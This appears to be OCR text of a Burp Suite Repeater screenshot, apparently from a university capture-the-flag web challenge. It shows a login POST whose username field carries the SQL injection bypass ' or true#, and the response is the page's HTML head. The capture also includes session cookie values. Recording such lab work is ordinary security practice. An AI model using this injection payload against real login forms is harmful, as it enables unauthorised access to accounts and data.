 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://sbus-actf-lol.web
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: sbus-actf-lol.webvpn.zju.edu.cn:8001
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://sbus-actf-lol.webvpn.zju.edu.cn:8001
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://sbus-actf-lol.webvpn.zju.edu.cn:8001/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: TWFID=441a8d5f083386f9; PHPSESSID=5ho89abss6bf3rq6kk8oe5k2p2
14 Connection: keep-alive
15
16 username=%27+or+true%23&password=123
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Connection: keep-alive
4 Server: nginx/1.10.0 (Ubuntu)
5 Date: Sun, 28 Jul 2024 12:37:11 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 7910
10
11 <!DOCTYPE html>
12 <html lang="zh" class="han-init js no-touch">
13 <head>
14 <meta charset="UTF-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
<script src=/sf-webproxy/api/vpn-config>
</script>
<script src=/sf-webproxy/resource/web_proxy.js?v=1.4.9>
</script>
<script src=/sf-webproxy/resource/postMessage.js>
</script>
16 <link rel="shortcut icon" href="static/img/favicon.ico">
17 <title>
ZJU School-Bus
</title>
18 <script type="text/javascript" src="static/js/jquery.min.js">
</script>
19 <script type="text/javascript" src="static/js/index.js">
</script>
20 <link rel="stylesheet" type="text/css" href="static/css/han.min.css">
21 <link rel="stylesheet" type="text/css" href="static/css/default.css">
22
23 <script type="text/javascript" src="
static/countdown/jquery.countdown.min.js">
</script>
24 <link type="text/css" href="static/countdown/jquery.countdown.css"
rel="stylesheet">
25
26
27 </head>
Search 0 highlights
Insp
Requ
Requ
Requ
Requ
Nar
TWF
PHP
Requ
Resp
Done
Event log (1) All issues